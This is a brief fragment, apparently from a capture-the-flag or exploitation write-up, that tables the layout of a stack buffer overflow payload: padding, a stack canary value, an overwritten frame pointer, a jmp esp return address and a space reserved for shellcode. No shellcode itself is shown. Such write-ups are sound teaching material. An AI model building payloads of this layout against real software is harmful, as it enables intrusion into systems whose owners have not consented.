 Payload
Byte Length Content Comments
0x68 block1 A's
0x4 0xe4ffffe4 canary
0x4 BBBB will go into ebp
0x4 0x0804936b jmp esp instruction
0x54 block2 shellcode area